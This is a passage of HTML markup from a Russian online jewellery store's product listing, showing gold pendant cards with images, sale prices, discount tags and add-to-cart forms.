            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="48272">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="141863">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">17987.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-brilliantom-48272" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116999" class="product swiper-slide row-sort" data-id="116999" data-slider="" data-key="116999">
            <div class="favorite msfavorites"  data-click="" data-data-id="116999" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-topazom-i-fianitami-116999" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116999/medium/2734518-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116999/medium/2734518-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116999/medium/2734518-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116999/medium/2734518-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/116999/2734518.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/116999/2734518_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-topazom-i-fianitami-116999" title="" data-pjax="0">Подвеска из золота с топазом и фианитами</a></p>
                <p class="price">
                    <span class="old">22 960 ₽</span>                        <span>10 332 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116999">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2734518">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">10332.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-topazom-i-fianitami-116999" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113392" class="product swiper-slide row-sort" data-id="113392" data-slider="" data-key="113392">
            <div class="favorite msfavorites"  data-click="" data-data-id="113392" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-fianitami-113392" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113392/medium/2727717-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113392/medium/2727717-2.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113392/medium/2727717-3.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113392/medium/2727717-4.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113392/2727717.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-fianitami-113392" title="" data-pjax="0">Подвеска из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">26 190 ₽</span>                        <span>11 786 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113392">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2727717">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">11786.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-fianitami-113392" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="23828" class="product swiper-slide row-sort" data-id="23828" data-slider="" data-key="23828">
            <div class="favorite msfavorites"  data-click="" data-data-id="23828" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-granatom-i-fianitami-23828" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/23828/medium/236846-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/23828/236846.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/23828/236846_1_1_.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-granatom-i-fianitami-23828" title="" data-pjax="0">Подвеска из золота с гранатом и фианитами</a></p>
                <p class="price">
                    <span class="old">45 080 ₽</span>                        <span>20 286 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="23828">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="236846">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">20286.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-granatom-i-fianitami-23828" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="15034" class="product swiper-slide row-sort" data-id="15034" data-slider="" data-key="15034">
            <div class="favorite msfavorites"  data-click="" data-data-id="15034" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-s-fianitami-15034" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/15034/medium/211835-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-s-fianitami-15034" title="" data-pjax="0">Подвеска из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">12 420 ₽</span>                        <span>5 589 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="15034">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="211835">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">5589.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-s-fianitami-15034" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="1850" class="product swiper-slide row-sort" data-id="1850" data-slider="" data-key="1850">
            <div class="favorite msfavorites"  data-click="" data-data-id="1850" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-krest-iz-zolota-1850" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1850/medium/42299-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-krest-iz-zolota-1850" title="" data-pjax="0">Подвеска из золота</a></p>
                <p class="price">
                    <span class="old">20 790 ₽</span>                        <span>9 356 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="1850">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="42299">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">9356.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-krest-iz-zolota-1850" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="23945" class="product swiper-slide row-sort" data-id="23945" data-slider="" data-key="23945">
            <div class="favorite msfavorites"  data-click="" data-data-id="23945" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/podveska-iz-zolota-23945" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/23945/medium/240771-1.jpg" alt="Подвеска из золота с эмалью" title="Подвеска из золота с эмалью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/240771.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/podveska-iz-zolota-23945" title="" data-pjax="0">Подвеска из золота </a></p>
                <p class="price">
                    <span class="old">19 440 ₽</span>                        <span>8 748 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="23945">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="240771">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">8748.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/podveska-iz-zolota-23945" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111811" class="product swiper-slide row-sort" data-id="111811" data-slider="" data-key="111811">
            <div class="favorite msfavorites"  data-click="" data-data-id="111811" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
